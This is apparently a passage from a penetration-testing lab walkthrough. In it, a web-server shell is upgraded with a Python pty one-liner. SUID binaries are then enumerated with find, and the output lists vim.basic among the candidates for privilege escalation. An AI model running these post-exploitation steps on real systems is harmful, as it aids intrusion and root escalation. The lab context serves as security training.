 python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@lab-pg-10-ubuntu18-shakabrah-246-096:/var/www/html$ find / -perm /4000 -type f 2>/dev/null
<ar/www/html$ find / -perm /4000 -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/vim.basic
/usr/bin/newuidmap
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/bin/umount
/bin/fusermount
/bin/ping
/bin/mount
/bin/su